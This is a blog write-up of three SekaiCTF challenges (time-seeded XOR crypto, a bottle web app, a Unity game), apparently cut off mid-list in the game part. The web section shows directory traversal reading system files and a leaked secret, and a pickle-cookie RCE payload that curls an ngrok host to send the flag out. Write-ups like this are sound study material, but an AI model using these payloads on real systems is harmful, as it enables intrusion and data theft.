Intro

Between finishing three different writing assignments for college, taking a peek at the release of the Havoc C2 Framework (blog on that soon!), and the beginning of FLARE-On, I somehow managed to make time to do Project Sekai’s first CTF event, and I had a lot of fun! Some of the challenges here were the most creative I’ve seen in a while, from a terminal version of Keep Talking and Nobody Explodes, to an entire category dedicated to competitive programming, to a crypto category that didn’t have any RSA in it as far as I know!

In the interim between main blog posts, I’ll be doing writeups of three of the challenges that I solved. Time Capsule was a cryptography challenge that featured the classic time-based seeding trick, but then featured an interesting problem of having to undo a simple scrambling algorithm. Bottle Poem was a web challenge that featured an easy-to-spot directory traversal vulnerability to find another endpoint, but then a deserialization attack to get code execution. And finally, one of the most time-consuming funniest challenges was Perfect Match X-treme, an intro game hacking challenge with a very uncanny valley version of Fall Guys.

Time Capsule

Crypto, 178 Solves | Author: sahuang

Description

I have encrypted a secret message with this super secure algorithm and put it into a Time Capsule. Maybe nobody can reveal my secret without a time machine...

Challenge

We’re given an encrypted flag.enc and how it was encrypted.

import timeimport osimport random

from SECRET import flag

def encrypt_stage_one(message, key): u = [s for s in sorted(zip(key, range(len(key))))] res = ''

for i in u: for j in range(i[1], len(message), len(key)): res += message[j]

return res

def encrypt_stage_two(message): now = str(time.time()).encode('utf-8') now = now + "".join("0" for _ in range(len(now), 18)).encode('utf-8')

random.seed(now) key = [random.randrange(256) for _ in message]

return [m ^ k for (m,k) in zip(message + now, key + [0x42]*len(now))]

# I am generating many random numbers here to make my message securerand_nums = []while len(rand_nums) != 8: tmp = int.from_bytes(os.urandom(1), "big") if tmp not in rand_nums: rand_nums.append(tmp)

for _ in range(42): # Answer to the Ultimate Question of Life, the Universe, and Everything... flag = encrypt_stage_one(flag, rand_nums)

# print(flag)

# Another layer of randomness based on time. Unbreakable.res = encrypt_stage_two(flag.encode('utf-8'))

with open("flag.enc", "wb") as f: f.write(bytes(res))f.close()Solution

This encryption algorithm is a little more involved than the typical encoding challenge that you find in most events. Since encryption is in two parts, we’ll look at encrypt_stage_two first, and then encrypt_stage_one.

encrypt_stage_two starts by getting the current time, including the decimal part, and then pads that number out to 18 characters with 0’s. This value is used to seed Python’s random module, and then generates a list of random bytes as long as the original message (i.e. a one-time pad key). The return value is the XOR of the message concatenated with the time and the key concatenated with 0x42 bytes to meet the length of the timestamp.

We know the message and the key are the same length, so all we have to do to recover the time is to XOR the last 18 bytes of the ciphertext with 0x42. We can then use the result of this to seed the randomness and recover the key. Once we have the key, we can XOR with the first part of the ciphertext to recover the message. Easy! 😎

import random

with open('flag.enc', 'rb') as fd: res = fd.read()

# split up ciphertext and recover seedmessage_enc, seed_enc = res[:-18], res[-18:]seed = bytearray([0x42 ^ b for b in seed_enc])print(seed.decode('utf-8'))

# use seed to generate key and recover messagerandom.seed(seed)key = [random.randrange(256) for _ in message_enc]decrypt_stage2 = [m ^ k for (m,k) in zip(res, key + [0x42]*len(seed))]decrypt_stage2 = "".join([chr(i) for i in decrypt_stage2])

message = decrypt_stage2[:-18]print(message)kali@transistor:~/ctf/sekaictf/crypto_time_capsule$ python3 solve.py1647241710.38467505!K3rn{T_5SA!}0ypC11uu__E__3j5LFI0Esr0m_1!1Ah, not as easy. We can see that we get the timestamp, but the message looks like a flag with all of the characters shifted around randomly. It’s probably possible to reconstruct the flag from here by guessing the message they wanted to send in l33t t3xt, but we have source code.

Prior to encrypt_stage_two getting called, the source code generates 8 random numbers using the operating system’s urandom, meaning we can’t use the seed to get that. Then, encrypt_stage_one gets called 42 times using the random numbers as a key. The code for encrypt_stage_one is a little harder to understand just from reading it, so I decided to test it dynamically. You can run a Python script and enter an interactive shell with all of the functions and variables defined using the -i flag, so I’ll try that with a modified version of the challenge code (remember to edit the file to make sure it doesn’t overwrite the flag!).

kali@transistor:~/ctf/sekaictf/crypto_time_capsule$ python3 -i test.py>>> flag'r3kEI4s4!A_ngt0_fl1S{_tfK3gf}'>>> rand_nums[127, 186, 207, 3, 47, 195, 134, 160]We can see what gets stored in u by running that line in the shell.

>>> key = rand_nums>>> u = [s for s in sorted(zip(key, range(len(key))))]>>> u[(3, 3), (47, 4), (127, 0), (134, 6), (160, 7), (186, 1), (195, 5), (207, 2)]What happened? Notice that the content of each tuple are (random_num, index), where index is the number’s position in rand_nums. We then sort the tuples by key. Looking back at the source code, we then iterate over each tuple, and then for each tuple, starting at the index in the message, we continue through the message jumping len(key) characters and adding that to res. If that didn’t make sense, let’s look at a toy example.

message = "abcdefgh"key = [1, 2, 0, 3] # we never use the first value in the tuple so including it doesn't really matter

"""We start at the 1st position of the message, which is 'b'.We then hop 4 characters, which brings us to 'f'. Another hopbrings us nowhere, so we go to the next position.

The next one is 2, so we start at 'c'. Hop 4 characters, we're at 'g'.Repeat this, and we see:

abcdefgh --> bfcgaedh

I would totally make a diagram for this but I feel like you should get it by now."""If this was only being done once, it would be very easy to reverse. If this was only being done twice, it still wouldn’t be that bad to reverse. But we do this 42 times, and that doesn’t seem immediately easy to reverse. There’s something more easy to exploit though, and that’s the size of the key. The size of the keyspace will be , i.e. the number of permutations of a list of 8, or in other words, the number of ways you can put 8 numbers in order without repeating a number. This value computes to be 40320, which, in the context of computers and cryptography, is not very large. Since we know the ending positions of all of the characters, and we have a flag format that we know, we can shuffle the characters on a fake flag 42 times, and if all of characters that we know line up with the garbled message that we recovered, that key is highly likely to be the permutation we need.

import itertools

base_key = [0, 1, 2, 3, 4, 5, 6, 7]keyspace = list(itertools.permutations(base_key))for key in keyspace: #tmp = "5!K3rn{T_5SA!}0ypC11uu__E__3j5LFI0Esr0m_1!1" tmp = "SEKAI{____________________________________}" for _ in range(42): tmp = encrypt_stage_one(tmp, key)

if tmp[2] == 'K' and tmp[6]=='{' and tmp[13]=='}' and tmp[10] == 'S' and tmp[11]=='A': true_key = key print(f"KEY: {key}") breakWe eventually find the key to be (6, 3, 7, 4, 2, 1, 0, 5). We can then use this key to reverse the operation done in encrypt_stage_one and repeat that 42 times to find the original flag. The final solve script (ctf quality, my apologies) is below.

import randomimport itertools

with open('flag.enc', 'rb') as fd: res = fd.read()

def encrypt_stage_one(message, key): resp = '' # for each tuple in u for i in key: # for j from the ogindex to the length of the message, by step for j in range(i, len(message), len(key)): resp += message[j]

return resp

message_enc, seed_enc = res[:-18], res[-18:]seed = bytearray([0x42 ^ b for b in seed_enc])

random.seed(seed)key = [random.randrange(256) for _ in message_enc]

decrypt_stage2 = [m ^ k for (m,k) in zip(res, key + [0x42]*len(seed))]decrypt_stage2 = "".join([chr(i) for i in decrypt_stage2])

garbled_message = decrypt_stage2[:-18]

base_key = [0, 1, 2, 3, 4, 5, 6, 7]keyspace = list(itertools.permutations(base_key))

"""for key in keyspace: #tmp = "5!K3rn{T_5SA!}0ypC11uu__E__3j5LFI0Esr0m_1!1" tmp = "SEKAI{____________________________________}" for _ in range(42): tmp = encrypt_stage_one(tmp, key)

if tmp[2] == 'K' and tmp[6]=='{' and tmp[13]=='}' and tmp[10] == 'S' and tmp[11]=='A': true_key = key print(f"KEY: {key}") break"""true_key=(6, 3, 7, 4, 2, 1, 0, 5)

# decryptdef decrypt_stage1(message, key): res = ['' for _ in range(len(message))] c = 0 for i in key: for j in range(i, len(message), len(key)): res[j] = message[c] c += 1 return "".join(res)

for _ in range(42): garbled_message = decrypt_stage1(garbled_message, true_key)

print(garbled_message)kali@transistor:~/ctf/sekaictf/crypto_time_capsule$ python3 solve.pySEKAI{T1m3_15_pr3C10u5_s0_Enj0y_ur_L1F5!!!}flag: SEKAI{T1m3_15_pr3C10u5_s0_Enj0y_ur_L1F5!!!}

what a nice message after i spent at least 3 hours trying to figure out how to reverse stage one without bruteforcing…

Bottle Poem

Web, 146 Solves | Author: bwjy

Description

Come and read poems in the bottle.

Solution



There was no source provided for this challenge, so we just have to navigate to http://bottle-poem.ctf.sekai.team/ and see what we find. The URL brings us to this very simple webpage.



If I click on one of these links, I’m brought to a plain text file.

spring.txt looks like it’s the name of the file as it’s stored on the webserver, which could mean some kind of file inclusion or just a regular directory traversal vulnerability. I’ll try and find /etc/passwd since these challenges are usually deployed in Linux docker containers, and I’ll also do this using cURL so we don’t flood this page with images.

kali@transistor:~/ctf/sekaictf/web_bottle_poem$ curl 'http://bottle-poem.ctf.sekai.team/show?id=../../../etc/passwd'root:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbin:x:2:2:bin:/bin:/usr/sbin/nologinsys:x:3:3:sys:/dev:/usr/sbin/nologinsync:x:4:65534:sync:/bin:/bin/syncgames:x:5:60:games:/usr/games:/usr/sbin/nologinman:x:6:12:man:/var/cache/man:/usr/sbin/nologinlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologinmail:x:8:8:mail:/var/mail:/usr/sbin/nologinnews:x:9:9:news:/var/spool/news:/usr/sbin/nologinuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologinproxy:x:13:13:proxy:/bin:/usr/sbin/nologinwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologinbackup:x:34:34:backup:/var/backups:/usr/sbin/nologinlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologinirc:x:39:39:ircd:/run/ircd:/usr/sbin/nologingnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologinnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin_apt:x:100:65534::/nonexistent:/usr/sbin/nologinVery nice! Now we need to figure out exactly what files we might need to leak to find the flag. After trying to just guess the location of flag.txt (and then realizing that the organizers said that the flag is an executable), I decided to enumerate some more. On Linux, you can actually leak information about the current process with directory traversal vulnerabilities. We don’t know the backend framework, so we don’t have an immediate idea of what the server-side program’s name is, but we can leak that by reading /proc/self/cmdline, the file that stores the command line parameters for the current running process.

kali@transistor:~/ctf/sekaictf/web_bottle_poem$ curl 'http://bottle-poem.ctf.sekai.team/show?id=../../../proc/self/cmdline' --output -python3-u/app/app.pyI also tried some cheese by reading environment variables, as many times the docker container might store the flag as an environment variable when being built, but that didn’t seem to be the case.

kali@transistor:~/ctf/sekaictf/web_bottle_poem$ curl 'http://bottle-poem.ctf.sekai.team/show?id=../../../proc/self/environ' --output -KUBERNETES_SERVICE_PORT_HTTPS=443KUBERNETES_SERVICE_PORT=443HOSTNAME=bottle-poem-596fb4c84f-c2dc8PYTHON_VERSION=3.8.12PWD=/PYTHON_SETUPTOOLS_VERSION=57.5.0HOME=/nonexistentLANG=C.UTF-8KUBERNETES_PORT_443_TCP=tcp://10.161.192.1:443GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568SHLVL=1KUBERNETES_PORT_443_TCP_PROTO=tcpPYTHON_PIP_VERSION=21.2.4KUBERNETES_PORT_443_TCP_ADDR=10.161.192.1PYTHON_GET_PIP_SHA256=e235c437e5c7d7524fbce3880ca39b917a73dc565e0c813465b7a7a329bb279aKUBERNETES_SERVICE_HOST=10.161.192.1KUBERNETES_PORT=tcp://10.161.192.1:443KUBERNETES_PORT_443_TCP_PORT=443PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/38e54e5de07c66e875c11a1ebbdb938854625dd8/public/get-pip.pyPATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin_=/usr/local/bin/python3At least we know where the app.py file is, so that might give us some more insight. Our file read lets us see this

kali@transistor:~/ctf/sekaictf/web_bottle_poem$ curl 'http://bottle-poem.ctf.sekai.team/show?id=../../../app/app.py' --output -from bottle import route, run, template, request, response, errorfrom config.secret import sekaiimport osimport re

@route("/")def home(): return template("index")

@route("/show")def index(): response.content_type = "text/plain; charset=UTF-8" param = request.query.id if re.search("^../app", param): return "No!!!!" requested_path = os.path.join(os.getcwd() + "/poems", param) try: with open(requested_path) as f: tfile = f.read() except Exception as e: return "No This Poems" return tfile

@error(404)def error404(error): return template("error")

@route("/sign")def index(): try: session = request.get_cookie("name", secret=sekai) if not session or session["name"] == "guest": session = {"name": "guest"} response.set_cookie("name", session, secret=sekai) return template("guest", name=session["name"]) if session["name"] == "admin": return template("admin", name=session["name"]) except: return "pls no hax"

if __name__ == "__main__": os.chdir(os.path.dirname(__file__)) run(host="0.0.0.0", port=8080)A few things to note here:

- We’re not actually using the Flask or Django framework (still don’t fully understand the difference) like you would see in most Python backends. We’re using bottle, which is a “lightweight, WSGI micro web-framework for Python”

- There is another endpoint called

/signthat’s checking a cookie, which might be the next place to look - We can also see why directory traversal works. The regex

^../appisn’t stopping anyone with more than two braincells.



We can see what’s up with the /sign endpoint, again using cURL to save me some disk space :)

kali@transistor:~/ctf/sekaictf/web_bottle_poem$ curl -vvv 'http://bottle-poem.ctf.sekai.team/sign' --output -* Trying 34.123.43.27:80...* Connected to bottle-poem.ctf.sekai.team (34.123.43.27) port 80 (#0)> GET /sign HTTP/1.1> Host: bottle-poem.ctf.sekai.team> User-Agent: curl/7.85.0> Accept: */*>* Mark bundle as not supporting multiuse* HTTP 1.0, assume close after body< HTTP/1.0 200 OK< date: Mon, 03 Oct 2022 17:52:48 GMT< server: WSGIServer/0.2 CPython/3.8.12< content-length: 423< content-type: text/html; charset=UTF-8< set-cookie: name="!o8siMrdaVf83giE8crJurg==?gAWVFwAAAAAAAACMBG5hbWWUfZRoAIwFZ3Vlc3SUc4aULg=="* HTTP/1.0 connection set to keep alive< connection: keep-alive<<!DOCTYPE html><html><head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <title>Sekai’s boooootttttttlllllllleeeee</title> <script src="https://cdn.tailwindcss.com"></script></head><body class="text-white bg-zinc-800 container px-4 mx-auto text-center h-screen box-border flex justify-center item-center flex-col"> Hello guest, what r u doing????</body>* Connection #0 to host bottle-poem.ctf.sekai.team left intact</html>We can see that the cookie we’re assigned looks like some weird version of base64, and decoding it just gives us junk. It appears that the cookies are signed, and using the app.py file, we know the secret is stored in config/secret.py. We can use our directory traversal to get that file too.

kali@transistor:~/ctf/sekaictf/web_bottle_poem$ curl 'http://bottle-poem.ctf.sekai.team/show?id=../../../app/config/secret.py' --output -sekai = "Se3333KKKKKKAAAAIIIIILLLLovVVVVV3333YYYYoooouuu"From here, we can just host a slightly modified version of the webapp locally, signing our cookies with this new secret, and copying and pasting the cookie from our local instance into the remote instance. Maybe the admin portal has something for us.

Credit to another teammate Kreshnik for actually putting the pieces together here, mostly just catching the minor errors we made.

We run this locally and grab the cookie from it.

from bottle import route, run, template, request, response, errorimport os

SECRET = "Se3333KKKKKKAAAAIIIIILLLLovVVVVV3333YYYYoooouuu"

@route("/test")def index(): session = {"name": "admin"} response.set_cookie("name", session, secret=SECRET) return "cookie :)"

if __name__ == "__main__": run(host="0.0.0.0", port=8001)kali@transistor:~/ctf/sekaictf/web_bottle_poem/solve$ curl -vvv localhost:8001/test* Trying 127.0.0.1:8001...* Connected to localhost (127.0.0.1) port 8001 (#0)> GET /test HTTP/1.1> Host: localhost:8001> User-Agent: curl/7.85.0> Accept: */*>* Mark bundle as not supporting multiuse* HTTP 1.0, assume close after body< HTTP/1.0 200 OK< Date: Mon, 03 Oct 2022 18:19:35 GMT< Server: WSGIServer/0.2 CPython/3.10.7< Content-Length: 7< Content-Type: text/html; charset=UTF-8< Set-Cookie: name="!rsOwvUb6jllVHQVOPlZv5w==?gAWVFwAAAAAAAACMBG5hbWWUfZRoAIwFYWRtaW6Uc4aULg=="<* Closing connection 0cookie :)Copying and pasting into the browser, we realize we’re not done yet.

We can keep enumerating for files or try and see if there’s more to the webapp, but ultimately, we won’t find anything. The secret is actually in the sauce.

If we go to the bottle-py docs, we can see the source code for how the cookie is made.

# ...trim if secret: if not isinstance(value, basestring): depr(0, 13, "Pickling of arbitrary objects into cookies is " "deprecated.", "Only store strings in cookies. " "JSON strings are fine, too.") encoded = base64.b64encode(pickle.dumps([name, value], -1)) sig = base64.b64encode(hmac.new(tob(secret), encoded, digestmod=digestmod).digest()) value = touni(tob('!') + sig + tob('?') + encoded) elif not isinstance(value, basestring): raise TypeError('Secret key required for non-string cookies.')

# Cookie size plus options must not exceed 4kb. if len(name) + len(value) > 3800: raise ValueError('Content does not fit into a cookie.')# trim...Turns out we’re sticking pickles in our cookies, and that’s not a good thing. In most cases, an attacker likely doesn’t possess the server secret (unless it’s default), and likely doesn’t have a novel, field-shaking technique to break HMAC, so this is usually fine. But, we have the secret, and the Python pickle library is a form of serialization, which always has the looming threat of a deserialization attack.

I won’t go into detail about how a deserialzation attack works because I think other people have done that well enough already. For specifics about the attack that we’re going to implement, please reference this great blog by David Hamann, or just find the ippsec/0xdf writeup of a box that has pickle deserialization.

We can revise our local server to create the cookie using the serialized payload instead of just the “admin” value, and hope this works for code execution. Rather than go directly for a reverse shell (which might be stopped by a firewall, assuming there is one), I’ll have it call back to a local HTTP server using ngrok to port forward. We do the same process of copying and pasting cookies.

from bottle import route, run, template, request, response, errorimport osimport pickle

SECRET = "Se3333KKKKKKAAAAIIIIILLLLovVVVVV3333YYYYoooouuu"

class RCE: def __reduce__(self): cmd = ('curl http://4.tcp.ngrok.io:14387') return os.system, (cmd,)

@route("/test")def index(): session = pickle.dumps(RCE()) response.set_cookie("name", session, secret=SECRET) return "cookie :)"

if __name__ == "__main__": run(host="0.0.0.0", port=8001)



Aaand it did not work. Looking back at the source code, if an exception is thrown at any point of the cookie manipulation, we’ll get “pls no hax” returned to us. This isn’t really that significant of a mitigation. The error is thrown when trying to parse the JSON encoded into the cookie, so if we just put our payload in valid JSON, it should deserialize and be parsed properly. We should also notice that we’re actually double pickling here, the RCE() class should stand as is. Our final solve script can look like this:

from bottle import route, run, template, request, response, errorimport osimport pickle

SECRET = "Se3333KKKKKKAAAAIIIIILLLLovVVVVV3333YYYYoooouuu"

class RCE: def __reduce__(self): cmd = ('curl http://4.tcp.ngrok.io:14387/?q=$( /flag | base64 -w0 )') return os.system, (cmd,)

@route("/test")def index(): session = {"name":RCE()} response.set_cookie("name", session, secret=SECRET) return "cookie :)"

if __name__ == "__main__": run(host="0.0.0.0", port=8001)And using this will get us the flag. At the time of me writing this, the server keeps timing out when I try to do it, probably because infra is downgraded after the event, but trust me, this works.

flag: SEKAI{W3lcome_To_Our_Bottle}

Perfect Match X-treme

Rev (but actually game hacking), 111 Solves | sahuang & enscribe

Description

Can you qualify Fall Guy’s Perfect Match and get the flag?

Challenge

Unlike the usual “crackme” rev challenge, this one is a video game. Opening the zip, the files are laid out like so:

C:.\---Build +---MonoBleedingEdge | +---EmbedRuntime | \---etc | \---mono | +---2.0 | | \---Browsers | +---4.0 | | \---Browsers | +---4.5 | | \---Browsers | \---mconfig \---PerfectMatch_Data +---Managed \---ResourcesThe files in all of these folders are all necessary to run the game built in the Unity engine. Obviously, as the great gamer that I am, there will be no need to do any hacking, and I will just be able to win the game as is.



That Fall Guy looks like my sleep paralysis demon (why is he bent like that?). Regardless, the game, just like the source material, is very easy and for babies and is the worst minigame that they should have removed a long time ago (yes I’m this passionate about this), but something happens on round 3.

It appears that the organizers were too fearful of my gaming prowess and decided to cheat on round 3, the Sekai tile never shows up. Time to do the hacking.

Solution

The nice thing about this game being done in Unity is that it was likely built using C#, part of the .NET framework of languages. .NET was originally created to be a single set of standard machine code instructions between a wide array of languages via the Common Language Runtime (CLR). However, as with any kind of attempts to standardize…

The short of it is that languages in the .NET framework compile to an intermediate language that gets loaded into the CLR, which translates that to machine code instructions. For reverse engineers, the benefit of this is that those intermediate language commands are very easily reversible, and we can basically get back to original source code. Java, another language that’s easy to reverse to source, works similarly, by compiling to bytecode that gets passed to the Java Virtual Machine (JVM).



The best tool to decompile C# is dnSpy, and we’ve already used it before during HTB Cyber Apocalypse CTF. For Unity projects, the source code for the game is located in Assembly-CSharp.dll, and we can pop that into dnSpy to see what we can work with.

Once I get more familiar with game hacking, I plan on making a larger blog post about it, but for now, we can just do whatever we want.

- We can go into

Grid.RemoveIncorrectTiles()and set everything to true so that tiles are never removed. - We can mess with the gravity by removing the

